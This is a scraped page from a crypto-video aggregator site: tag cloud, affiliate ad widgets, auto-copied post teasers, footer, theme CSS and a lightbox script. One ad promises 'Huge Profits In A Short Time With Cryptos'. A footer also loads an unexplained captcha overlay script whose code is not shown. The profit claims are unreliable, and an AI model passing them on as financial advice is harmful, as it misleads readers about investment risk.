<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=1.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4
body_size: 1293
content:
@font-face {
  font-family: 'pmthemes';
  src: url('../font/fontello.eot?54922942');
  src: url('../font/fontello.eot?54922942#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?54922942') format('woff2'),
       url('../font/fontello.woff?54922942') format('woff'),
       url('../font/fontello.ttf?54922942') format('truetype'),
       url('../font/fontello.svg?54922942#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?54922942#fontello') format('svg');
  }
}
*/
 
 [class^="pmthemes-"]:before, [class*=" pmthemes-"]:before {
  font-family: "pmthemes";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.pmthemes-search:before { content: '\e800'; } /* '' */
.pmthemes-play:before { content: '\e801'; } /* '' */
.pmthemes-calendar:before { content: '\e802'; } /* '' */
.pmthemes-comment:before { content: '\e803'; } /* '' */
.pmthemes-calendar-1:before { content: '\e804'; } /* '' */
.pmthemes-user:before { content: '\e805'; } /* '' */
.pmthemes-folder-open:before { content: '\e806'; } /* '' */
.pmthemes-tag:before { content: '\e807'; } /* '' */
.pmthemes-angle-up:before { content: '\e808'; } /* '' */
.pmthemes-star:before { content: '\e809'; } /* '' */
.pmthemes-codepen:before { content: '\e80a'; } /* '' */
.pmthemes-digg:before { content: '\e80b'; } /* '' */
.pmthemes-dribbble:before { content: '\e80c'; } /* '' */
.pmthemes-facebook:before { content: '\e80d'; } /* '' */
.pmthemes-flickr:before { content: '\e80e'; } /* '' */
.pmthemes-heart:before { content: '\e80f'; } /* '' */
.pmthemes-github:before { content: '\e810'; } /* '' */
.pmthemes-instagram:before { content: '\e811'; } /* '' */
.pmthemes-linkedin-squared:before { content: '\e812'; } /* '' */
.pmthemes-pinterest-circled:before { content: '\e813'; } /* '' */
.pmthemes-spotify-circled:before { content: '\e814'; } /* '' */
.pmthemes-pocket:before { content: '\e815'; } /* '' */
.pmthemes-reddit:before { content: '\e816'; } /* '' */
.pmthemes-spotify:before { content: '\e817'; } /* '' */
.pmthemes-skype:before { content: '\e818'; } /* '' */
.pmthemes-stumbleupon:before { content: '\e819'; } /* '' */
.pmthemes-tumblr:before { content: '\e81a'; } /* '' */
.pmthemes-twitch:before { content: '\e81b'; } /* '' */
.pmthemes-twitter:before { content: '\e81c'; } /* '' */
.pmthemes-vimeo-squared:before { content: '\e81d'; } /* '' */
.pmthemes-wordpress:before { content: '\e81e'; } /* '' */
.pmthemes-youtube-play:before { content: '\e81f'; } /* '' */
.pmthemes-rss:before { content: '\e820'; } /* '' */
.pmthemes-right:before { content: '\e821'; } /* '' */
.pmthemes-left:before { content: '\e822'; } /* '' */
.pmthemes-menu:before { content: '\e823'; } /* '' */
.pmthemes-cancel:before { content: '\e824'; } /* '' */
.pmthemes-mail-alt:before { content: '\e825'; } /* '' */
.pmthemes-file-word:before { content: '\e826'; } /* '' */
.pmthemes-download:before { content: '\e827'; } /* '' */
.pmthemes-pencil:before { content: '\e828'; } /* '' */
.pmthemes-dot:before { content: '\e829'; } /* '' */
.pmthemes-mobile:before { content: '\e82a'; } /* '' */
.pmthemes-paypal:before { content: '\e82b'; } /* '' */
.pmthemes-gplus:before { content: '\e82c'; } /* '' */
.pmthemes-link-ext:before { content: '\e82d'; } /* '' */
.pmthemes-users:before { content: '\e82e'; } /* '' */
.pmthemes-chat-alt:before { content: '\e82f'; } /* '' */
.pmthemes-camera:before { content: '\e830'; } /* '' */
.pmthemes-ok:before { content: '\e831'; } /* '' */
.pmthemes-clock-alt:before { content: '\e832'; } /* '' */
.pmthemes-bookmark:before { content: '\e833'; } /* '' */
.pmthemes-ok-1:before { content: '\e834'; } /* '' */
.pmthemes-star-1:before { content: '\e835'; } /* '' */
.pmthemes-star-half-alt:before { content: '\e836'; } /* '' */
.pmthemes-spinner:before { content: '\e837'; } /* '' */
.pmthemes-cart:before { content: '\e838'; } /* '' */
.pmthemes-play-circled2:before { content: '\e839'; } /* '' */
.pmthemes-login:before { content: '\e83a'; } /* '' */
.pmthemes-logout:before { content: '\e83b'; } /* '' */
.pmthemes-camera-1:before { content: '\e83c'; } /* '' */
.pmthemes-link:before { content: '\e83d'; } /* '' */
.pmthemes-tags:before { content: '\e83e'; } /* '' */
.pmthemes-chat:before { content: '\e83f'; } /* '' */
.pmthemes-zoom-in:before { content: '\e840'; } /* '' */
.pmthemes-zoom-out:before { content: '\e841'; } /* '' */
.pmthemes-clock:before { content: '\e842'; } /* '' */
.pmthemes-left-open:before { content: '\e843'; } /* '' */
.pmthemes-right-open:before { content: '\e844'; } /* '' */
.pmthemes-book:before { content: '\e845'; } /* '' */
.pmthemes-upload:before { content: '\e846'; } /* '' */
.pmthemes-cog-alt:before { content: '\e847'; } /* '' */
.pmthemes-cog:before { content: '\e848'; } /* '' */
.pmthemes-wrench:before { content: '\e849'; } /* '' */
.pmthemes-off:before { content: '\e84a'; } /* '' */
.pmthemes-megaphone:before { content: '\e84b'; } /* '' */
.pmthemes-trash-empty:before { content: '\e84c'; } /* '' */
.pmthemes-location:before { content: '\e84d'; } /* '' */
.pmthemes-attention:before { content: '\e84e'; } /* '' */
.pmthemes-arrows-cw:before { content: '\e84f'; } /* '' */
.pmthemes-shuffle:before { content: '\e850'; } /* '' */
.pmthemes-resize-full-alt:before { content: '\f0b2'; } /* '' */
.pmthemes-gauge:before { content: '\f0e4'; } /* '' */
.pmthemes-desktop:before { content: '\f108'; } /* '' */
.pmthemes-laptop:before { content: '\f109'; } /* '' */
.pmthemes-tablet:before { content: '\f10a'; } /* '' */
.pmthemes-mobile-1:before { content: '\f10b'; } /* '' */
.pmthemes-database:before { content: '\f1c0'; } /* '' */
.pmthemes-file-powerpoint:before { content: '\f1c4'; } /* '' */
.pmthemes-share:before { content: '\f1e0'; } /* '' */
.pmthemes-copyright:before { content: '\f1f9'; } /* '' */
.pmthemes-cart-plus:before { content: '\f217'; } /* '' */
.pmthemes-diamond:before { content: '\f219'; } /* '' */
.pmthemes-shopping-basket:before { content: '\f291'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4
body_size: 853
content:
/*
Predefined Styles for PMThemes Abloom Theme
Color: Pastel Blue
*/
/* Links */
a:hover, a:active,
.post-title a:hover,
.post-title a:active,
.widget a:hover,
.widget a:active,
.postmeta a:hover,
.postmeta a:active {
    color: #1079c9;
}
/* Body */
body {
    background-color: #d0d0d0;
}
#wrapper,
.wide-header #wrap {
    -webkit-box-shadow: 0 5px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 5px 10px 2px rgba(158, 158, 158, 0.5);
}
/* Header */
#header-wrap,
.natty #header-wrap {
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
.header-line {
    border-top: 15px solid #1d4370;
    border-bottom: 1px solid #3c6ba2;
}
.natty .header-line {
    border-top: none;
    border-bottom: 1px solid #3c6ba2;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before  {
    background: #305786;
}
#logo .site-title,
#logo a:hover .site-title,
#logo .site-description {
    color: #f9f9f9;
}
/* Top Navigation */
#topnav,
#topnav-icon,
#topheader {
    background: #1d4370;
}
#topnav-menu li.current_page_item a,
#topnav-menu li.current-menu-item a,
.natty #topnav-menu li.current_page_item a,
.natty #topnav-menu li.current-menu-item a {
    background: #1a3773;
}
#topnav-menu a:hover,
#topnav-menu li a:hover {
    background: #305786;
}
#topnav-menu .sub-menu,
#topnav-menu .children {
    background-color: #304e5c;
    border: 2px solid #1273ac;
    border-top: none;
}
ul#topnav-menu ul a:hover,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
#topnav-menu ul ul a:focus {
    background-color: #305786;
}
ul#topnav-menu ul a,
#topnav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
/* Search */
.search-form-top {
    background-color: #305786;
    border: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .search-submit:hover {
    background: #305786;
}
/* Main Navigation */
#navi-wrap {
    background: #305786;
    border-bottom: 2px solid #52759e;
}
.natty #navi-wrap {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.stickynav {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
    background-color: #0066cc;
    color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
    background-color: #314d02;
    border: 2px solid #1273ac;
    border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
    background-color: #ac1273;
}
/* Content */
.wide-header #content-wrap {
    border: 1px solid #acb3b4;
    margin:0.6em auto 0.95em;
    box-shadow: none;
}
/* Sidebar */
#frontpage-magazine-widgets .widget .widgettitle,
#footer-widgets .widgettitle,
#sidebar .widgettitle,
.widget-tabnavi,
.widget-tabnavi {
    background: #305786;
    border: none;
}
.widgettitle {
    font-size: 0.95em;
    padding: 0.65em;
    text-transform: uppercase;
}
#sidebar .widget {
    border: 3px solid rgba(0, 0, 0, 0.2);
}
#sidebar .sideleft .widget,
#sidebar .sideright .widget {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
    padding: 2px;
    max-width: 55px;
    border: 1px solid #ddd;
}
/* Footer Widgets */
#footer-widgets-bg {
    border-top: 0.5em solid #1d4370;
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
#footer-widgets .widget {
    background: #395d89;;
    border: 0.4em solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widgettitle {
    padding: 0.55em 1em;
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #f9f9f9;
}
/* Footer */
#footer {
    border-top: 1px solid #69a3e8;
    background-color: #305786;
}
/* LOL to Top */
.scrollToTop {
    background: #3d3d3d;
    border: 4px solid #171717;
}
.scrollToTop:hover {
    background: #3B5998;
}
.scrollToTop:before {
    color: #f9f9f9;
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
    .toggled-on .nav-menu > li a:hover,
    .toggled-on .nav-menu > ul a:hover {
        background-color: #1273ac;
        color: #fff;
    }
    .toggled-on .nav-menu .sub-menu,
    .toggled-on .nav-menu .children {
        background-color: #314d02;
    }
    #topnav-menu li.current_page_item a,
    #topnav-menu li.current-menu-item a {
        background: #444;
    }
    .wide-header #content-wrap {
        border: 0;
        margin:0 auto;
    }
    #sidebar {
        clear: both;
        margin: 1em 0 0;
        padding:1em;
        width: 100%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4
body_size: -207
content:
!function(e){e(".fancybox").fancybox(),e("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").attr("class","pmns").fancybox(),e(".gallery a[href$='.jpg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").attr("rel","gallery").attr("data-fancybox","images").fancybox(),e(".video").fancybox({maxWidth:800,maxHeight:600,fitToView:!0,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"})}(jQuery);